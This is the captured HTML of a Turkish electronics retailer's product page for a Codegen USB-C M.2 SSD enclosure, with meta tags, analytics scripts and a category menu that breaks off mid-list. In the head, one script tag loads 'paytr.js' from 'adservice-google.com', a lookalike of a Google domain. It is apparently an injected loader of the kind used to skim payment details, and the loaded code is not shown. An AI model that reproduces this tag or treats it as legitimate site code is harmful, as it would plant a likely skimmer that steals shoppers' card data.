

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/codegen-cdg-ssd-15bc-usb-3-1-type-c-ngff-m2-ssd-disk-kutusu
body_size: 52283
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169499.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/codegen-cdg-ssd-15bc-usb-3-1-type-c-ngff-m2-ssd-disk-kutusu">
<meta property="og:type" content="website">
<meta property="og:title" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169499.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169499.jpg">
<meta property="product:brand" content="Codegen">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="677.70">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ADAD9COD0011">
<meta property="product:item_group_id" content="ADAD9COD0011">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169499.jpg"
       ],
      "description": "CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ADAD9COD0011",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Codegen"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/codegen-cdg-ssd-15bc-usb-3-1-type-c-ngff-m2-ssd-disk-kutusu",
        "priceCurrency": "TL",
        "price": "677.70",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/codegen-cdg-ssd-15bc-usb-3-1-type-c-ngff-m2-ssd-disk-kutusu-urun19631.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'CODEGEN CDG-SSD-15BC USB 3.1 TYPE-C NGFF/M2 SSD DİSK KUTUSU',
          'id': 'ADAD9COD0011',
          'price': '677.6978',
          'brand': 'Codegen',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Hard Diskler/Aksesuarlar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19631'],
content_type: 'product',
value: 677.7,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 780641177 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/9c0dfeba33de769d7ec9f5ed45c8e8544a85721a.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=908564038" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=3471" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=9856" /><script src="include/imod/core/taksit/taksit.js?ref=7570"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=9494" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı 